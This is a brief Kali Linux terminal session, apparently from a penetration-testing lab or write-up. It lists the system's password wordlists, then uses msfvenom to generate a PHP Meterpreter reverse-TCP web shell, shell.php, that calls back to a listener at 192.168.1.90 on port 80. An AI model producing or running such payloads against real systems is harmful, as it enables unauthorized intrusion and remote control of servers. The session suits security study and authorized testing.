 root@Kali:/usr/share/wordlists# ls
dirb  dirbuster  fasttrack.txt  fern-wifi  metasploit  nmap.lst  rockyou.txt  wfuzz
root@Kali:/usr/share/wordlists# cd ~
root@Kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=80 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
Saved as: shell.php
root@Kali:~#